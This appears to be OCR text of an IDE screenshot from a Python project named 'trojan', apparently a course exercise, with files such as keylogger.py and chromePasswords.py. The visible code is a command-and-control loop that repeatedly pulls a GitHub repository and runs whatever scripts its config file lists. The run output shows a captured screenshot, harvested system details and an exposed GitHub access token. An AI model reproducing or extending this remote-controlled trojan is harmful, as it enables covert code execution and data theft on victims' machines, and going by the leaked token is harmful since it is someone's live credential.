 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
8 subprocess.run(["git", "clone", "https://github.com/fighttothesky/pythontest.git"])  # Replace with the repository URL
9
10 # Main execution loop
11 while True:
12 # Update the local repository to fetch the latest changes
13 os.chdir("pythontest")
14 subprocess.run(["git", "pull"])  # Pull the latest changes
15 os.chdir("..")
16
17 # Read the updated "config.txt" file
18 with open("pythontest/config.txt", "r") as config:
19 config_data = config.read().strip()  # Remove leading/trailing whitespaces and newlines from the script path
20 print(config_data.rstrip())
21
22 # Run the Python script using subprocess
23 script_paths = config_data.split()
24 for script_path in script_paths:
25 subprocess.run([sys.executable, script_path.strip()])
5
while True with open("pythontest/config.tx... for script_path in script_paths
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
pythontest/screenshot.py
pythontest/systeminfo.py
Screenshot captured: screenshot_2023-05-27_17-23-21.png
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
System: Windows
Node Name: DESKTOP-83RL8D5
Release: 10
Version: 10.0.19045
Machine: AMD64
Processor: Intel64 Family 6 Model 158 Stepping 10, GenuineIntel
From https://github.com/fighttothesky/pythontest
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 17:23
27/05/2023